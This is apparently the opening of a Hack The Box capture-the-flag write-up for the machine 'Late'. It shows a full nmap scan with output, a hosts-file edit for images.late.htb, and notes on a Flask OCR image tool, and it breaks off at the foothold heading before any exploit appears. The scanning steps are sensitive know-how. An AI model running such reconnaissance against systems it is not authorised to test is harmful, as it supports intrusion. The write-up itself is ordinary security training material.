Hello world, welcome to haxez. It’s time for another Hack The Box machine write up and this time we’re looking at Late. This machine has an interesting foothold which I’m looking forward to doing. I haven’t read up too much about it but let us give it a go.
Late Enumeration

As you can see from the Nmap results below, we have port 22 for SSH and port 80 for HTTP open. SSH is unlikely to be the foothold as we have port 80 looking at us. From the banners, we can see that it’s using Nginx and that the title of the application is Best online image tools.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Late]
└──╼ [★]$ sudo nmap -sC -sV -A -p- 10.129.227.134 -oA late
[sudo] password for haxez:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-16 07:54 GMT
Nmap scan report for 10.129.227.134
Host is up (0.013s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 025e290ea3af4e729da4fe0dcb5d8307 (RSA)
|   256 41e1fe03a5c797c4d51677f3410ce9fb (ECDSA)
|_  256 28394698171e461a1ea1ab3b9a577048 (ED25519)
80/tcp open  http    nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Late - Best online image tools
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5.0
OS details: Linux 5.0
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 53/tcp)
HOP RTT      ADDRESS
1   11.84 ms 10.10.14.1
2   13.02 ms 10.129.227.134
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.80 seconds
The Application




As you can see from the screenshot below, the application was basic and didn’t have much to interact with. However, there was a link on the page to the “late free online photo editor”.


Clicking this link redirects you to ‘http://images.late.htb’ which doesn’t load because it isn’t in our host file. So, we need to add this to our host file so that the DNS resolves correctly. Then, we will be able to see the application.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~/Late]
└──╼ [★]$ echo '10.129.227.134 images.late.htb' | sudo tee -a /etc/hosts

10.129.227.134 images.late.htbThe application now loads and appears to provide an image-converting tool. More specifically, it seems to be an OCR tool in that it converts images of text to text. OCR, or Optical Character Recognition, is a technology that enables the conversion of scanned images into digital text. OCR software works by analyzing the shapes and patterns of characters and converting them into machine-readable text. One additional note, the application proudly claims it is using Flask.


Late Foodhold

